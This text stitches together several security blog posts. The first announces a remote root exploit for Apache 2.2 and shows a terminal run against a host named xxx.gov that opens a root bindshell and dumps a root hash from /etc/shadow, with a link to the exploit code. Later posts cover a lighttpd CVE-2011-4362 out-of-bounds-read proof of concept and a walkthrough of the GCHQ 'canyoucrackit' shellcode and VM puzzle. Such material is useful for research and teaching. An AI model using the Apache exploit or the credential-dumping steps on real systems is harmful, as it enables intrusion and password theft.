I haven’t been posting on this blog for a while. It doesn’t mean I’m not doing research – I’m just not a big fan of releasing anything and most of my work stays private. Anyway because Apache released new version of their Http Server one of my research was burned. New version of Apache fixes remote code execution vulnerability in default instalation! This vulnerability is quite old and have been exploited in the wild for last 5 years 🙂
This vulnerability is fixed and no longer be 0day I decided to publish exploit code for this bug. How is it work? Find below:
pi3-darkstar ~ # gcc Apache_0day.c -o Apache_0day pi3-darkstar ~ # ./Apache_0day -h ...::: -=[ Apache 2.2.xx 0day exploit (by Adam 'pi3' Zabrocki) ]=- :::... Usage: ./Apache_0day <options> Options: -v <victim> -p <port> -h this help screen pi3-darkstar ~ # ./Apache_0day -v xxx.gov ...::: -=[ Apache 2.2.xx 0day exploit (by Adam 'pi3' Zabrocki) ]=- :::... [+] Host alive? ... YES! [+] Connecting... DONE! [+] Checking server... VULNERABLE! [+] Calculating zones... DONE! [+] Let's play with APR allocator.................................................................................................... ................................................................................................................................................................ .................................................................................................... DONE! [+] Spawning childs................................................................................... DONE! [+] Addresses? ... YES! [+] @APR child 1... DONE! (0xffffffffbffffe01) [+] @APR child 2... DONE! (0xffffffffbceffe01) [+] Trying ret-into-system... [+] Connecting to bindshell... pi3 was here :-) Executing shell... uid=0(root) gid=0(root) grupy=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) Linux pi3-test 2.6.32.13-grsec #1 SMP Thu May 13 17:07:21 CEST 2010 i686 i686 i386 GNU/Linux # cat /etc/shadow|head -1 root:$6$vxdYpCQF$0qPMKMwxwVxLGNSZbOUYxK0n33C2lxCPdQq5n5rtr70dNkNPjEWCmjvKCZOKVP.cOM2PMc3JtOruts7F53/hp.:15104:0::::: # exit;!
Looks nice, isn’t it? 🙂 Now realize it was used in the wild for last 5 years… so better check your machine if no rootkits was installed 🙂
As I promised at the beginning of this post, here is the exploit code: Apache 0day.
Best regards,
Adam Zabrocki
29 of November 2011 was the date of public disclosure interesting vulnerability in lighttpd server. Xi Wang discovered that mod_auth for this server does not propely decode characters from the extended ASCII table. The vulnerable code is below:
"src/http_auth.c:67"
--- CUT ---
static const short base64_reverse_table[256] = ...;
static unsigned char * base64_decode(buffer *out, const char *in) {
...
int ch, ...;
size_t i;
...
ch = in[i];
...
ch = base64_reverse_table[ch];
...
}
--- CUT ---
Because variable ‘in’ is type ‘char’, characters above 0x80 lead to negative indices. This vulnerability may lead out-of-boud read and theoretically cause Segmentation Fault (Denial of Service attack). Unfortunately I couldn’t find any binaries where .rodata section before the base64_reverse_table table cause this situation.
I have added some extra debug in the lighttpd source code to see if this vulnerability is executed correctly. Here is output for one of the example:
--- CUT ---
ptr[0x9a92c48] size[0xc0] used[0x0]
127(. | 0 | 0)
-128(t | 1 | 0)
-127(e | 2 | 1)
-126(' | 3 | 2)
-125(e | 4 | 3)
-124(u | 5 | 3)
-123(r | 6 | 4)
-122(' | 7 | 5)
-121(s | 8 | 6)
-120(c | 9 | 6)
-119(i | 10 | 7)
-118(n | 11 | 8)
-117(i | 12 | 9)
-116( | 13 | 9)
-115(a | 14 | 10)
-114(t | 15 | 11)
-113(. | 16 | 12)
-112(e | 17 | 12)
-111(u | 18 | 13)
-110(r | 19 | 14)
-109(' | 20 | 15)
-108(f | 21 | 15)
-107(i | 22 | 16)
-106(e | 23 | 17)
-105(: | 24 | 18)
-104(= | 25 | 18)
-103(o | 26 | 19)
-102(t | 27 | 20)
-101(o | 28 | 21)
-100( | 29 | 21)
-99(a | 30 | 22)
-98(g | 31 | 23)
-97(. | 32 | 24)
-96(d | 33 | 24)
-95(g | 34 | 25)
-94(s | 35 | 26)
-93(: | 36 | 27)
-92(u | 37 | 27)
-91(s | 38 | 28)
-90(p | 39 | 29)
-89(o | 40 | 30)
-88(t | 41 | 30)
-87(d | 42 | 31)
-86(b | 43 | 32)
-85(c | 44 | 33)
-84(e | 45 | 33)
-83(d | 46 | 34)
-82(( | 47 | 35)
-81(n | 48 | 36)
-80(y | 49 | 36)
-79(h | 50 | 37)
-78(d | 51 | 38)
-77(g | 52 | 39)
-76(s | 53 | 39)
-75( | 54 | 40)
-74(r | 55 | 41)
-73(p | 56 | 42)
-72(a | 57 | 42)
-71(n | 58 | 43)
-70(. | 59 | 44)
-69(. | 60 | 45)
-68(d | 61 | 45)
-67(g | 62 | 46)
-66(s | 63 | 47)
-65(: | 64 | 48)
-64(( | 65 | 48)
-63(d | 66 | 49)
-62(- | 67 | 50)
-61(e | 68 | 51)
-60(s | 69 | 51)
-59( | 70 | 52)
-58(i | 71 | 53)
-57(s | 72 | 54)
-56(n | 73 | 54)
-55( | 74 | 55)
-54(i | 75 | 56)
-53(l | 76 | 57)
-52(. | 77 | 57)
-51(. | 78 | 58)
-50(k | 79 | 59)
-49(0 | 80 | 60)
-48(% | 81 | 60)
-47(] | 82 | 61)
-46(p | 83 | 62)
-45(r | 84 | 63)
-44(0 | 85 | 63)
-43(% | 86 | 64)
-42(] | 87 | 65)
-41(s | 88 | 66)
-40(z | 89 | 66)
-39([ | 90 | 67)
-38(x | 91 | 68)
-37(x | 92 | 69)
-36( | 93 | 69)
-35(s | 94 | 70)
-34(d | 95 | 71)
-33(0 | 96 | 72)
-32(% | 97 | 72)
-31(] | 98 | 73)
-30(. | 99 | 74)
-29(. | 100 | 75)
-28(d | 101 | 75)
-27(c | 102 | 76)
-26(d | 103 | 77)
-25(i | 104 | 78)
-24(g | 105 | 78)
-23(b | 106 | 79)
-22(s | 107 | 80)
-21(6 | 108 | 81)
-20(- | 109 | 81)
-19(t | 110 | 82)
-18(i | 111 | 83)
-17(g | 112 | 84)
-16(f | 113 | 84)
-15(i | 114 | 85)
-14(e | 115 | 86)
-13(. | 116 | 87)
-12(. | 117 | 87)
-11(. | 118 | 88)
-10(. | 119 | 89)
-9(. | 120 | 90)
-8(. | 121 | 90)
-7(. | 122 | 91)
-6(. | 123 | 92)
-5(. | 124 | 93)
-4(. | 125 | 93)
-3(. | 126 | 94)
-2(. | 127 | 95)
-1(. | 128 | 96)
k[0x60] ptr[0x9a92c48] size[0xc0] used[0x0]
ptr[0x9a92c48] size[0xc0] used[0x60]
string [.Yg.\...n.Xt.]r.ze.....g.Y..\..Yb.Y(..d..r.[..Y...-.xi..i.]
--- CUT ---
First column is the offset so vulnerability is executed like it should be (negative offsets). Second column is byte which is read out-of-bound.
How to run this very primitive Proof of Concept?
$ gcc p_cve-2011-4362.c -o p_cve-2011-4362 $ ./p_cve-2011-4362 ...::: -=[ Proof of Concept for CVE-2011-4362 (by Adam 'pi3' Zabrocki) ]=- :::... Usage: ./p_cve-2011-4362 <options> Options: -v <victim> -p <port> -d <remote_dir_for_auth> $ ./p_cve-2011-4362 -h 127.0.0.1 -p 81 -d dupa ...::: -=[ Proof of Concept for CVE-2011-4362 (by Adam 'pi3' Zabrocki) ]=- :::... [+] Preparing arguments... OK [+] Creating socket... OK [+] Connecting to [127.0.0.1]... OK [+] Sending dirty packet... OK [+] Check the website! $
Lighttpd will log this situation probably in error-log file like this:
--- CUT --- ... ... 2011-12-xx xx:xx:11: (http_auth.c.887) : is missing in ÇYg\§ÎúnöXt¾]rzeëÛô¾gYóï\ðÿYbîY(¿dßørÖ[YóúÙ-·xiþèi°kÂWpË ]߶øò\äÂ×@VØä¦xóúÝize --- CUT ---
Maybe you can find vulnerable binary?
Best regards,
Adam ‘pi3’ Zabrocki
—
http://pi3.com.pl
http://site.pi3.com.pl/exp/p_cve-2011-4362.c
http://blog.pi3.com.pl/?p=277
Second level of GCHQ ‘canyoucrackit’ challenge requires to implement own Virtual Machine(!). This VM must emulate segmented memory model with 16-byte segment size (notation seg:offset). For details please read this link:
http://www.canyoucrackit.co.uk/15b436de1f9107f3778aad525e5d0b20.js
I wrote quick overview about this challenge, how to solve it and some tips. It can be found here:
http://blog.pi3.com.pl/?p=213
Anyway, I am impressed how many people saw this post and how fast this link was shared in community 🙂 Of course I’m happy of that but also a bit terrified. Anyway, in this short post I didn’t put much details about how to implement this VM, if there is any difficulties, etc. This was one of the reason I received a few emails asking some help to solve it. This is the reason why I decide finally write this second post. I want to share with my VM which i wrote in pure C (I love this language). To be honest I didn’t implement it at the beginning like it is here. I found some implementation in the http://pastebin.com webpage in python language. Unfortunately it has some mistakes (in fact serious mistakes). This was the reason why this machine didn’t work properly and in fact after a few instruction put exceptions and of course whole VM stops. I spend some time to fix it and I did it. After rewriting this machine, python VM starts working. This machine had a few problems like doesn’t correct implement the most important instructions (JMP and JMPE). Also there was mistakes in take care about MOD flag. Another bug was that CS and DS register can be used in operations like ADD via normal operand argument as register. Also operations which use addressing [seg:off] must especially take care if the arguments are inside of the SEGMENT, if not make them fix. In fact this was critical bugs.
Anyway because of that I rewrote almost whole program so after all I decide, OK let’s do that in my way and this was the point why I implement everything again in C. Here you have got my VM in pure C:
http://site.pi3.com.pl/exp/pi3_VM.c
Btw. In fact this challenge is NOT finished yet… Maybe it was mistake to publish solution BEFORE end of it? I feel a bit guilty.
Best regards,
Adam Zabrocki
Yesterday I read in one of the polish portal (with news) an information about interesting challenge organized by the Government Communications Headquarters (GCHQ). This is a British intelligence agency responsible for providing signals intelligence (SIGINT) and information assurance to the UK government and armed forces. Based in Cheltenham, it operates under the guidance of the Joint Intelligence Committee. CESG (originally Communications-Electronics Security Group) is the branch of GCHQ which works to secure the communications and information systems of the government and critical parts of UK national infrastructure.
GCHQ, is aiming to attract the next generation of web-savvy spies by running an ad campaign that challenges computer hackers to crack a code to get an interview.
Ok so let’s look at it closer 🙂
First level

I will not analyze the security of webpage and server. I will try to discuss about pure challenge. OK so first question is what does this hexcode means? Let’s look it closer:
0xeb 0x04 0xaf 0xc2 0xbf 0xa3 0x81 0xec 0x00 0x01 0x00 0x00 0x31 0xc9 0x88 0x0c 0x0c 0xfe 0xc1 0x75 0xf9 0x31 0xc0 0xba 0xef 0xbe 0xad 0xde 0x02 0x04 0x0c 0x00 0xd0 0xc1 0xca 0x08 0x8a 0x1c 0x0c 0x8a 0x3c 0x04 0x88 0x1c 0x04 0x88 0x3c 0x0c 0xfe 0xc1 0x75 0xe8 0xe9 0x5c 0x00 0x00 0x00 0x89 0xe3 0x81 0xc3 0x04 0x00 0x00 0x00 0x5c 0x58 0x3d 0x41 0x41 0x41 0x41 0x75 0x43 0x58 0x3d 0x42 0x42 0x42 0x42 0x75 0x3b 0x5a 0x89 0xd1 0x89 0xe6 0x89 0xdf 0x29 0xcf 0xf3 0xa4 0x89 0xde 0x89 0xd1 0x89 0xdf 0x29 0xcf 0x31 0xc0 0x31 0xdb 0x31 0xd2 0xfe 0xc0 0x02 0x1c 0x06 0x8a 0x14 0x06 0x8a 0x34 0x1e 0x88 0x34 0x06 0x88 0x14 0x1e 0x00 0xf2 0x30 0xf6 0x8a 0x1c 0x16 0x8a 0x17 0x30 0xda 0x88 0x17 0x47 0x49 0x75 0xde 0x31 0xdb 0x89 0xd8 0xfe 0xc0 0xcd 0x80 0x90 0x90 0xe8 0x9d 0xff 0xff 0xff 0x41 0x41 0x41 0x41
For the first quick view we can say there is some interesting bytes. With red color I sign this bytes which can be a dump of x86 assembler instructions (of course there is more but this can be typical for shellcodes) and with the blue color I sign interesting bytes for me 🙂 – 0x41414141 and 0x424242 for me always will be connected with exploiting 😉
OK so let’s try to analyze this bytes as x86 instructions:
0x0804a040 <+0>: jmp 0x804a046 <shellcode+6> 0x0804a042 <+2>: scas %es:(%edi),%eax 0x0804a043 <+3>: ret $0xa3bf 0x0804a046 <+6>: sub $0x100,%esp 0x0804a04c <+12>: xor %ecx,%ecx 0x0804a04e <+14>: mov %cl,(%esp,%ecx,1) 0x0804a051 <+17>: inc %cl 0x0804a053 <+19>: jne 0x804a04e <shellcode+14> 0x0804a055 <+21>: xor %eax,%eax 0x0804a057 <+23>: mov $0xdeadbeef,%edx 0x0804a05c <+28>: add (%esp,%ecx,1),%al 0x0804a05f <+31>: add %dl,%al 0x0804a061 <+33>: ror $0x8,%edx 0x0804a064 <+36>: mov (%esp,%ecx,1),%bl 0x0804a067 <+39>: mov (%esp,%eax,1),%bh 0x0804a06a <+42>: mov %bl,(%esp,%eax,1) 0x0804a06d <+45>: mov %bh,(%esp,%ecx,1) 0x0804a070 <+48>: inc %cl 0x0804a072 <+50>: jne 0x804a05c <shellcode+28> 0x0804a074 <+52>: jmp 0x804a0d5 <shellcode+149> 0x0804a079 <+57>: mov %esp,%ebx 0x0804a07b <+59>: add $0x4,%ebx 0x0804a081 <+65>: pop %esp 0x0804a082 <+66>: pop %eax 0x0804a083 <+67>: cmp $0x41414141,%eax 0x0804a088 <+72>: jne 0x804a0cd <shellcode+141> 0x0804a08a <+74>: dec %eax 0x0804a08b <+75>: cmp $0x42424242,%eax 0x0804a090 <+80>: jne 0x804a0cd <shellcode+141> 0x0804a092 <+82>: pop %edx 0x0804a093 <+83>: mov %edx,%ecx 0x0804a095 <+85>: mov %esp,%esi 0x0804a097 <+87>: mov %ebx,%edi 0x0804a099 <+89>: sub %ecx,%edi 0x0804a09b <+91>: rep movsb %ds:(%esi),%es:(%edi) 0x0804a09d <+93>: mov %ebx,%esi 0x0804a09f <+95>: mov %edx,%ecx 0x0804a0a1 <+97>: mov %ebx,%edi 0x0804a0a3 <+99>: sub %ecx,%edi 0x0804a0a5 <+101>: xor %eax,%eax 0x0804a0a7 <+103>: xor %ebx,%ebx 0x0804a0a9 <+105>: xor %edx,%edx 0x0804a0ab <+107>: inc %al 0x0804a0ad <+109>: add (%esi,%eax,1),%bl 0x0804a0b0 <+112>: mov (%esi,%eax,1),%dl 0x0804a0b3 <+115>: mov (%esi,%ebx,1),%dh 0x0804a0b6 <+118>: mov %dh,(%esi,%eax,1) 0x0804a0b9 <+121>: mov %dl,(%esi,%ebx,1) 0x0804a0bc <+124>: add %dh,%dl 0x0804a0be <+126>: xor %dh,%dh 0x0804a0c0 <+128>: mov (%esi,%edx,1),%bl 0x0804a0c3 <+131>: mov (%edi),%dl 0x0804a0c5 <+133>: xor %bl,%dl 0x0804a0c7 <+135>: mov %dl,(%edi) 0x0804a0c9 <+137>: inc %edi 0x0804a0ca <+138>: dec %ecx 0x0804a0cb <+139>: jne 0x804a0ab <shellcode+107> 0x0804a0cd <+141>: xor %ebx,%ebx 0x0804a0cf <+143>: mov %ebx,%eax 0x0804a0d1 <+145>: inc %al 0x0804a0d3 <+147>: int $0x80 0x0804a0d5 <+149>: nop 0x0804a0d6 <+150>: nop 0x0804a0d7 <+151>: call 0x804a079 <shellcode+57> 0x0804a0dc <+156>: inc %ecx 0x0804a0dd <+157>: inc %ecx 0x0804a0de <+158>: inc %ecx 0x0804a0df <+159>: inc %ecx 0x0804a0e0 <+160>: add %al,(%eax)
So this is it. This code make sense and this was good way of analyzing. I sign by read color this instruction which always cause exit() syscall and half of the code won’t be executed (as we will see further even more). But first, at the beginning this code jump over 2 next instruction (so they are never executed) and than allocate memory which is filled by natural numbers. Next they are converted to some more interested values and finally there is static jump to the code which cause syscall exit() – red colour. That’s all, so what next? As we can see directly after jump instruction, the program tries to get the new value for the stack pointer exactly from the stack. It gaves us an information that smth should be changed there 😉 Also as we can see further (blue colour) from the stack is popped also value for %%eax register and compared with the 0x41414141 value. Next this value is decremented by one and again compared but now with the 0x42424242 value. Logically it makes no sense. If first compare will be true than next will be bad – 0x41414141 – 1 = 0x41414140 so it will never be 0x42424242. If we want to pass all this checks and executed further code we must change a lot 😉
First change
Ok let’s come back to the syscall exit(). We don’t want to stop the execution flow but continue, and we know that further code expect the new stack pointer in the stack. Also we know that after this operation program tries to get new value for %%eax register from the new stack and compare with the value 0x414141. As we can see in the end of the shellcode we have instructions:
0x0804a0dc <+156>: inc %ecx 0x0804a0dd <+157>: inc %ecx 0x0804a0de <+158>: inc %ecx 0x0804a0df <+159>: inc %ecx
this is exactly the value 0x414141:
(gdb) x/x 0x0804a0dc 0x804a0dc <shellcode+156>: 0x41414141 (gdb)
so here we go with answer 😉 Like in the oldschool technique of getting current stack pointer used in viruses – let’s change syscall exit() to the call which gave us back the flow to the shellcode. Old code:
0x0804a0d5 <+149>: nop 0x0804a0d6 <+150>: nop 0x0804a0d7 <+151>: call 0x804a079 <shellcode+57> # value: 0x80cd
New code:
0x804c095: nop 0x804c096: nop 0x804c097: call 0x804c039 # value: 0x45eb
OK – works. First compare is passed but of course second is not and again game over. But If we think again about it, decrementing instruction can be also overwrite to ours and as we know the new stack pointer is now _after_ the shellcode. We are able to add new bytes after this shellcode and change the assembler instruction which decrements value in register %%eax to pop new value from the stack 🙂 This is in fact the answer 😉
Second change
Old instruction:
0x0804a08a <+74>: dec %eax # byte: 0x48
New instruction:
0x804c04a: pop %eax # byte: 0x58

Perfect. Now we have another problem – which data should be added in the end of shellcode? We can manually add 0x42424242 value to pass the compare check but what about further code? Maybe this 0x42424242 is a tip? In further code the value for %%edx register is also popped from the stack. And next bytes are used to copy in temporary place and manipulate them. So of course all of this is a tip. Lets come back again to the main page of the crack site. Bytes which we used to create shellcode are not in the site as text but as image. We were frustrating to rewrite them manually not just simply copying. But wait a minute why this is an image?
Steganography
Analyzing image can be hard 😉 But I’m lazy buster and usually before I move to real hard job like analyze or full RE I try to get as much information as I can in as simple way as it can be. So let’s run strings command 😉 There is 983 lines (not small image) but one line from the top is very interesting:
$ strings cyber.png |head IHDR sRGB pHYs tIME ]iTXtComment QkJCQjIAAACR2PFtcCA6q2eaC8SR+8dmD/zNzLQC+td3tFQ4qx8O447TDeuZw5P+0SsbEcYR 78jKLw==2 IDATx .^cwuW $
Here you go 😉 First impression is – this is base64. Let’s check in one of the online sites if there is logic in this string. After decoding to the ASCII we see that hexdump should be done _but_ look for the first 4 bytes in this string:
BBBB2∅∅∅Øñmp :«gÄûÇfüÍÌ´ú×w´T8
ëÃþÑ+ÆïÈÊ/?ÿØ∅∅
Yes, this is exactly 0x42424242 value. So probably this is what we need 😉 After adding this hex in the end of the shellcode and all of our changes and adding the code for dumping the memory after whole process of executing shellcode (this dump function write by yourself) we will see this beautiful message from the memory:
GET /15b436de1f9107f3778aad525e5d0b20.js HTTP/1.1
Interesting, isn’t it? 🙂 Yep the first level is done.
Second level
What does this link have?
//--------------------------------------------------------------------------------------------------
//
// stage 2 of 3
//
// challenge:
// reveal the solution within VM.mem
//
// disclaimer:
// tested in ie 9, firefox 6, chrome 14 and v8 shell (http://code.google.com/apis/v8/build.html),
// other javascript implementations may or may not work.
//
//--------------------------------------------------------------------------------------------------
var VM = {
cpu: {
ip: 0x00,
r0: 0x00,
r1: 0x00,
r2: 0x00,
r3: 0x00,
cs: 0x00,
ds: 0x10,
fl: 0x00,
firmware: [0xd2ab1f05, 0xda13f110]
},
mem: [
0x31, 0x04, 0x33, 0xaa, 0x40, 0x02, 0x80, 0x03, 0x52, 0x00, 0x72, 0x01, 0x73, 0x01, 0xb2, 0x50,
0x30, 0x14, 0xc0, 0x01, 0x80, 0x00, 0x10, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x98, 0xab, 0xd9, 0xa1, 0x9f, 0xa7, 0x83, 0x83, 0xf2, 0xb1, 0x34, 0xb6, 0xe4, 0xb7, 0xca, 0xb8,
0xc9, 0xb8, 0x0e, 0xbd, 0x7d, 0x0f, 0xc0, 0xf1, 0xd9, 0x03, 0xc5, 0x3a, 0xc6, 0xc7, 0xc8, 0xc9,
0xca, 0xcb, 0xcc, 0xcd, 0xce, 0xcf, 0xd0, 0xd1, 0xd2, 0xd3, 0xd4, 0xd5, 0xd6, 0xd7, 0xd8, 0xd9,
0xda, 0xdb, 0xa9, 0xcd, 0xdf, 0xdf, 0xe0, 0xe1, 0xe2, 0xe3, 0xe4, 0xe5, 0xe6, 0xe7, 0xe8, 0xe9,
0x26, 0xeb, 0xec, 0xed, 0xee, 0xef, 0xf0, 0xf1, 0xf2, 0xf3, 0xf4, 0xf5, 0xf6, 0xf7, 0xf8, 0xf9,
0x7d, 0x1f, 0x15, 0x60, 0x4d, 0x4d, 0x52, 0x7d, 0x0e, 0x27, 0x6d, 0x10, 0x6d, 0x5a, 0x06, 0x56,
0x47, 0x14, 0x42, 0x0e, 0xb6, 0xb2, 0xb2, 0xe6, 0xeb, 0xb4, 0x83, 0x8e, 0xd7, 0xe5, 0xd4, 0xd9,
0xc3, 0xf0, 0x80, 0x95, 0xf1, 0x82, 0x82, 0x9a, 0xbd, 0x95, 0xa4, 0x8d, 0x9a, 0x2b, 0x30, 0x69,
0x4a, 0x69, 0x65, 0x55, 0x1c, 0x7b, 0x69, 0x1c, 0x6e, 0x04, 0x74, 0x35, 0x21, 0x26, 0x2f, 0x60,
0x03, 0x4e, 0x37, 0x1e, 0x33, 0x54, 0x39, 0xe6, 0xba, 0xb4, 0xa2, 0xad, 0xa4, 0xc5, 0x95, 0xc8,
0xc1, 0xe4, 0x8a, 0xec, 0xe7, 0x92, 0x8b, 0xe8, 0x81, 0xf0, 0xad, 0x98, 0xa4, 0xd0, 0xc0, 0x8d,
0xac, 0x22, 0x52, 0x65, 0x7e, 0x27, 0x2b, 0x5a, 0x12, 0x61, 0x0a, 0x01, 0x7a, 0x6b, 0x1d, 0x67,
0x75, 0x70, 0x6c, 0x1b, 0x11, 0x25, 0x25, 0x70, 0x7f, 0x7e, 0x67, 0x63, 0x30, 0x3c, 0x6d, 0x6a,
0x01, 0x51, 0x59, 0x5f, 0x56, 0x13, 0x10, 0x43, 0x19, 0x18, 0xe5, 0xe0, 0xbe, 0xbf, 0xbd, 0xe9,
0xf0, 0xf1, 0xf9, 0xfa, 0xab, 0x8f, 0xc1, 0xdf, 0xcf, 0x8d, 0xf8, 0xe7, 0xe2, 0xe9, 0x93, 0x8e,
0xec, 0xf5, 0xc8, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x37, 0x7a, 0x07, 0x11, 0x1f, 0x1d, 0x68, 0x25, 0x32, 0x77, 0x1e, 0x62, 0x23, 0x5b, 0x47, 0x55,
0x53, 0x30, 0x11, 0x42, 0xf6, 0xf1, 0xb1, 0xe6, 0xc3, 0xcc, 0xf8, 0xc5, 0xe4, 0xcc, 0xc0, 0xd3,
0x85, 0xfd, 0x9a, 0xe3, 0xe6, 0x81, 0xb5, 0xbb, 0xd7, 0xcd, 0x87, 0xa3, 0xd3, 0x6b, 0x36, 0x6f,
0x6f, 0x66, 0x55, 0x30, 0x16, 0x45, 0x5e, 0x09, 0x74, 0x5c, 0x3f, 0x29, 0x2b, 0x66, 0x3d, 0x0d,
0x02, 0x30, 0x28, 0x35, 0x15, 0x09, 0x15, 0xdd, 0xec, 0xb8, 0xe2, 0xfb, 0xd8, 0xcb, 0xd8, 0xd1,
0x8b, 0xd5, 0x82, 0xd9, 0x9a, 0xf1, 0x92, 0xab, 0xe8, 0xa6, 0xd6, 0xd0, 0x8c, 0xaa, 0xd2, 0x94,
0xcf, 0x45, 0x46, 0x67, 0x20, 0x7d, 0x44, 0x14, 0x6b, 0x45, 0x6d, 0x54, 0x03, 0x17, 0x60, 0x62,
0x55, 0x5a, 0x4a, 0x66, 0x61, 0x11, 0x57, 0x68, 0x75, 0x05, 0x62, 0x36, 0x7d, 0x02, 0x10, 0x4b,
0x08, 0x22, 0x42, 0x32, 0xba, 0xe2, 0xb9, 0xe2, 0xd6, 0xb9, 0xff, 0xc3, 0xe9, 0x8a, 0x8f, 0xc1,
0x8f, 0xe1, 0xb8, 0xa4, 0x96, 0xf1, 0x8f, 0x81, 0xb1, 0x8d, 0x89, 0xcc, 0xd4, 0x78, 0x76, 0x61,
0x72, 0x3e, 0x37, 0x23, 0x56, 0x73, 0x71, 0x79, 0x63, 0x7c, 0x08, 0x11, 0x20, 0x69, 0x7a, 0x14,
0x68, 0x05, 0x21, 0x1e, 0x32, 0x27, 0x59, 0xb7, 0xcf, 0xab, 0xdd, 0xd5, 0xcc, 0x97, 0x93, 0xf2,
0xe7, 0xc0, 0xeb, 0xff, 0xe9, 0xa3, 0xbf, 0xa1, 0xab, 0x8b, 0xbb, 0x9e, 0x9e, 0x8c, 0xa0, 0xc1,
0x9b, 0x5a, 0x2f, 0x2f, 0x4e, 0x4e, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
],
exec: function()
{
// virtual machine architecture
// ++++++++++++++++++++++++++++
//
// segmented memory model with 16-byte segment size (notation seg:offset)
//
// 4 general-purpose registers (r0-r3)
// 2 segment registers (cs, ds equiv. to r4, r5)
// 1 flags register (fl)
//
// instruction encoding
// ++++++++++++++++++++
//
// byte 1 byte 2 (optional)
// bits [ 7 6 5 4 3 2 1 0 ] [ 7 6 5 4 3 2 1 0 ]
// opcode - - -
// mod -
// operand1 - - - -
// operand2 - - - - - - - -
//
// operand1 is always a register index
// operand2 is optional, depending upon the instruction set specified below
// the value of mod alters the meaning of any operand2
// 0: operand2 = reg ix
// 1: operand2 = fixed immediate value or target segment (depending on instruction)
//
// instruction set
// +++++++++++++++
//
// Notes:
// * r1, r2 => operand 1 is register 1, operand 2 is register 2
// * movr r1, r2 => move contents of register r2 into register r1
//
// opcode | instruction | operands (mod 0) | operands (mod 1)
// -------+-------------+------------------+-----------------
// 0x00 | jmp | r1 | r2:r1
// 0x01 | movr | r1, r2 | rx, imm
// 0x02 | movm | r1, [ds:r2] | [ds:r1], r2
// 0x03 | add | r1, r2 | r1, imm
// 0x04 | xor | r1, r2 | r1, imm
// 0x05 | cmp | r1, r2 | r1, imm
// 0x06 | jmpe | r1 | r2:r1
// 0x07 | hlt | N/A | N/A
//
// flags
// +++++
//
// cmp r1, r2 instruction results in:
// r1 == r2 => fl = 0
// r1 < r2 => fl = 0xff
// r1 > r2 => fl = 1
//
// jmpe r1
// => if (fl == 0) jmp r1
// else nop
throw "VM.exec not yet implemented";
}
};
//--------------------------------------------------------------------------------------------------
try
{
VM.exec();
}
catch(e)
{
alert('\nError: ' + e + '\n');
}
//--------------------------------------------------------------------------------------------------
As we can read this level is completely different from the previous 🙂 Short overview:
- We must implement own Virtual Machine(!)
- VM must emulate segmented memory model with 16-byte segment size (notation seg:offset)
- There is defined own assembler with own simple architecture
- CPU have 8 registers: 4 general-purpose registers (r0-r3), 2 segment registers (cs, ds equiv. to r4, r5), 1 flags register (fl), and of course IP register (Instruction Pointer)
- We know how instruction encoding looks like.
- We know how to manipulate flags register.
- 8 instructions are defined
- Memory dump is available which must be used to execute our emulator
